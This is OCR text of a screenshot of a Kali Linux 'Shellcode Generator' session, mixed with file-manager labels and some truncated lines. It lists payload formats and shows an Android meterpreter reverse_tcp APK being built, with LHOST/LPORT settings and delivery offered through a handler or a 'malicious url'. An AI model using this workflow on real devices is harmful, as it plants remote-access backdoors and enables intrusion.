 root@kali: ~/桌面/
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
6 - shellcode windows PSH-CMD EXE
7 - shellcode windows C RUBY
8 - shellcode windows MSI-NOUAC MSI
9 - shellcode windows POWERSHELL BAT
10 - shellcode windows HTA-PSH HTA
11 - shellcode windows PSH-CMD PS1
12 - shellcode windows PSH-CMD BAT
13 - shellcode windows VBS VBS
14 - shellcode windows PSH-CMD VBS
15 - shellcode windows PSH-CMD,C PDF
16 - shellcode webserver PHP PHP,PHP(b64)
17 - shellcode multi OS PYTHON PYTHON
18 - shellcode multi O
19 - web_delivery multi O
20 - web_delivery unix(s)
21 - shellcode android
22 - shellcode windows
23 - shellcode multi O
24 - shellcode windows
S - system built-in shell
E - exit Shellcode Genera
output
最近使用的
Home
桌面
下载
回收站
文档
软件
系统
计算机
连接到服务器
2017-08-01
2017-08-01
09:43:51 的屏幕截
图.png
music
picture
video
模板
下载
桌面
☠ SHELLCODE GENERATOR ☠
Payload stored:
/root/桌面/ /output/test.apk
chose how to deliver: test.apk
Pick Option
multi-handler (default)
apache2 (malicious url)
取消(C) 确定(O)
[☠] Shellcode Generator
Chose Your
[☠] Enter shellcode settings!
[☠] Building shellcode -> DALVIK format ...
shellcode settings
+------------------
| LPORT : 123
| LHOST : 192.168.131.102
| FORMAT : DALVIK -> ANDROID
|_PAYLOAD : android/meterpreter/reverse_tcp